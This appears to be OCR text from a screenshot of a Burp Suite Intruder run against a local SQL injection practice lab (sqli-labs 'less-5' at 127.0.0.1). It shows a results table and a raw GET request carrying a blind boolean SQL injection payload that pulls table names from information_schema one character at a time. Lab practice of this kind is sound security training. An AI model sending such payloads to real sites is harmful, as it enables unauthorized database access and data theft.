 Attack Save Columns 17. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
102 101 200 1117
0 200 1131
1 0 200 1131
2 1 200 1131
3 2 200 1131
4 3 200 1131
5 4 200 1131
6 5 200 1131
7 6 200 1131
8 7 200 1131
9 8 200 1131
10 9 200 1131
11 10 200 1132
Request Response
Pretty Raw Hex \n
1 GET /less-5//?id=
1%27%20and%20%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27secu
rity%27%20limit%200,1),1,1))=101--+ HTTP/1.1
2 Host: 127.0.0.1:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1:88/less-5//?id=1%27%20and%20%20ascii(substr((select%20table_name%20from%20information_schema.table
s%20where%20table_name=%27security%27%20limit%200,1),1,1))%3E1--+
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
Search... 0 matches
孤剑指尖谈笑
Finished